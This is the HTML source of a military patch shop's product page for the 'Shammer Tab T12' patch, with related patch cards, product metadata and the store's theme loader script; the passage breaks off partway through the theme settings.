        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-307"
    data-event-type="list"
    data-entity-id="307"
    data-position="2"
    data-name="Oohrah Tab Patch"
    data-product-category="
            Patches /Moral3 Patches,
                Patches /USMC
    "
    data-product-brand="M0RALE PATCHES"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/oohrah-tab-patch.html"
           class="card-figure__link"
           aria-label="Oohrah Tab Patch, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3" alt="OOHRAH TAB PATCH" title="OOHRAH TAB PATCH" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/307/1130/oohrah_tab_patch__81034.1550378812.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="307">Quick view</button>
                        <a href="https://dodguidons.com/products/oohrah-tab-patch.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="307">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">M0RALE PATCHES</p>
        <h3 class="card-title">
            <a aria-label="Oohrah Tab Patch, $5.95

"
               href="https://dodguidons.com/products/oohrah-tab-patch.html"
               data-event-type="product-click"
            >
                Oohrah Tab Patch
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-405"
    data-event-type="list"
    data-entity-id="405"
    data-position="3"
    data-name="That Guy Tab V16"
    data-product-category="
            Patches /Moral3 Patches
    "
    data-product-brand="M0RALE PATCHES"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/that-guy-tab-v16.html"
           class="card-figure__link"
           aria-label="That Guy Tab V16, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/405/1695/yyy__49051.1561231146.jpg?c=3" alt="THAT GUY TAB" title="THAT GUY TAB" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/405/1695/yyy__49051.1561231146.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/405/1695/yyy__49051.1561231146.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/405/1695/yyy__49051.1561231146.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/405/1695/yyy__49051.1561231146.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/405/1695/yyy__49051.1561231146.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/405/1695/yyy__49051.1561231146.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/405/1695/yyy__49051.1561231146.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/405/1695/yyy__49051.1561231146.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/405/1695/yyy__49051.1561231146.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="405">Quick view</button>
                        <a href="https://dodguidons.com/products/that-guy-tab-v16.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="405">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">M0RALE PATCHES</p>
        <h3 class="card-title">
            <a aria-label="That Guy Tab V16, $5.95

"
               href="https://dodguidons.com/products/that-guy-tab-v16.html"
               data-event-type="product-click"
            >
                That Guy Tab V16
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-409"
    data-event-type="list"
    data-entity-id="409"
    data-position="4"
    data-name="Boricua TAB T1"
    data-product-category="
            Patches /Moral3 Patches
    "
    data-product-brand="M0RALE PATCHES"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/boricua-tab-t1.html"
           class="card-figure__link"
           aria-label="Boricua TAB T1, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/409/1707/plk__58280.1561231626.jpg?c=3" alt="BORICUA TAB" title="BORICUA TAB" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/409/1707/plk__58280.1561231626.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/409/1707/plk__58280.1561231626.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/409/1707/plk__58280.1561231626.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/409/1707/plk__58280.1561231626.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/409/1707/plk__58280.1561231626.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/409/1707/plk__58280.1561231626.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/409/1707/plk__58280.1561231626.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/409/1707/plk__58280.1561231626.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/409/1707/plk__58280.1561231626.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="409">Quick view</button>
                        <a href="https://dodguidons.com/products/boricua-tab-t1.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="409">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">M0RALE PATCHES</p>
        <h3 class="card-title">
            <a aria-label="Boricua TAB T1, $5.95

"
               href="https://dodguidons.com/products/boricua-tab-t1.html"
               data-event-type="product-click"
            >
                Boricua TAB T1
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-877"
    data-event-type="list"
    data-entity-id="877"
    data-position="5"
    data-name="Recon Tab Q23"
    data-product-category="
            Patches /Infantry Related Patches,
                Patches /Moral3 Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/recon-tab-q23.html"
           class="card-figure__link"
           aria-label="Recon Tab Q23, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/877/4612/RECON__38388.1630389532.png?c=3" alt="RECON TAB Q23" title="RECON TAB Q23" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/877/4612/RECON__38388.1630389532.png?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/877/4612/RECON__38388.1630389532.png?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/877/4612/RECON__38388.1630389532.png?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/877/4612/RECON__38388.1630389532.png?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/877/4612/RECON__38388.1630389532.png?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/877/4612/RECON__38388.1630389532.png?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/877/4612/RECON__38388.1630389532.png?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/877/4612/RECON__38388.1630389532.png?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/877/4612/RECON__38388.1630389532.png?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="877">Quick view</button>
                        <a href="https://dodguidons.com/products/recon-tab-q23.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="877">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="Recon Tab Q23, $5.95

"
               href="https://dodguidons.com/products/recon-tab-q23.html"
               data-event-type="product-click"
            >
                Recon Tab Q23
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>

</div>
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Shammer Tab T12",
        "sku": "5-SKU-5280",
        
        
        "url" : "https://dodguidons.com/products/shammer-tab-t12.html",
        "brand": {
            "@type": "Brand",
            "url": "https://dodguidons.com/m0ral3-patches/",
            "name": "M0RALE PATCHES"
        },
        "description": "SHAMMER TAB\r\nPatch Measures 3.5\"x1\"",
        "image": "https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/products/404/1692/fgh__46903.1561230879.jpg?c=3",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "5.95",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://dodguidons.com/products/shammer-tab-t12.html",
            "priceValidUntil": "2027-02-03"
        }
    }
</script>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Navigate</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/pages/faq.html">FAQ</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/privacy-policy.html">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/about-us.html">About Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pages/rules-of-engagement.html">Rules of Engagement </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/blog/">Blog</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Categories</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/categories/name-tapespatches.html/">Name Tapes/Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/space-force-guidon.html/">Space Force Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/air-force-guidons.html">Air Force Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/army-guidons.html">Army Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/usmc-guidon.html">USMC Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/police-guidon.html">Police Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/morale-guidons.html/">Morale Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/rotc-jrotc-guidons.html">ROTC / JROTC Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/custom-guidon.html">Custom Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/streamers.html">STREAMERS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/national-state-and-service-flags.html">National, State and Service Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/mini-regimental-flags.html">Mini Regimental Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html">BALL CAPS - BEANIES - BOONIE HATS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/clothing-line.html">Clothing Line</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/patches-.html/">Patches </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/pins-medals-and-insignias.html">PINS MEDALS AND INSIGNIAS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/class-vi.html">CLASS VI</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/motor-pool.html">Motor Pool</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/shadow-box-accesories.html">Shadow Box Accesories</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/parade-and-formation.html">Parade and Formation</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/war-patches/">War Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/dodguidons/">DODGUIDONS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/shadowboxx/">SHADOWBOXX</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/m0ral3-patches/">M0RALE PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pin-the-mule/">Pin The Mule</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/post-kaserne/">Post &amp; Kaserne</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/cup-of-joe/">Cup of Joe</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/steel-pot-caps/">Steel Pot Caps</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/red-mutt-patches/">RED MUTT PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/usmc-guidon/">USMC Guidon</a>
                        </li>
                    <li><a href="https://dodguidons.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Info</h3>
                <address>109 Argonaut<br>
Ste 11<br>
El Paso, TX 79912</address>
                    <a href="tel:771-888-5968"><strong>Call us at 771-888-5968</strong></a>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                            </article>
        </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 DODGuidons Flags and Streamer </p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/";</script>

		<script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t)):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"productId\":404,\"storeAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2RvZGd1aWRvbnMuY29tIl0sImVhdCI6MTc3MDI5NTk0NiwiaWF0IjoxNzcwMTIzMTQ2LCJpc3MiOiJCQyIsInNpZCI6MTAwMDMxMjAwNSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.7CCfNhWYxAZqhe4Z7chV_3qUowly5pofBJc91l1poVqwsxPSJ1zEh_Q46Z9lfM-LXKMOo70HRx-VPrAouOJHgg\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":4,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":14,\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"show_powered_by\":false,\"show_accept_amazonpay\":false,\"social_icon_placement_bottom\":\"bottom_none\",\"channels\":[{\"id\":1,\"name\":\"Light\",\"code\":\"Light\",\"is_active\":true,\"switch_url\":\"https://cornerstone-light-demo.mybigcommerce.com\"},{\"id\":2,\"name\":\"Bold\",\"code\":\"Bold\",\"is_active\":false,\"switch_url\":\"https://cornerstone-bold-demo.mybigcommerce.com\"},{\"id\":3,\"name\":\"Warm\",\"code\":\"Warm\",\"is_active\":false,\"switch_url\":\"https://cornerstone-warm-demo.mybigcommerce.com\"}],\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_700\",\"logo_size\":\"350x200\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Montserrat_500\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Montserrat_500\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#444444\",\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":4,\"button--disabled-color\":\"#ffffff\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Montserrat_400\",\"paymentbuttons-bolt-shape\":\"rect\",\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"color_hover_product_sale_badges\":\"#000000\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_700\",\"headings-font\":\"Google_Montserrat_400\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#cccccc\",\"show_channels\":false,\"button--primary-backgroundColorHover\":\"#666666\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#8F8F8F\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"carousel-arrow-color--hover\":\"#474747\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color_badge_product_sold_out_badges\":\"#007dc6\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyD